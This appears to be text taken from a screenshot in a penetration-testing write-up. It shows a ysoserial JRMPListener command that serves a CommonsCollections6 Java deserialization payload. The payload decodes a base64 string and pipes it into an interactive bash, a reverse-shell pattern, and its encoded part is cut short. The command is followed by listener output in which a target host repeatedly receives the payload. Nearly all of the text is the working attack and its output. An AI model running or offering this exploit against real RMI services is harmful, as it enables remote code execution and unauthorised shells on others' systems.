 → apache java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1098 CommonsCollections6 "bash -c {ech Yx}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1098
Have connection from /192.168.0.106:48282
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48286
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48288
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48290
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48292
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48294
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48296
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
thelostworld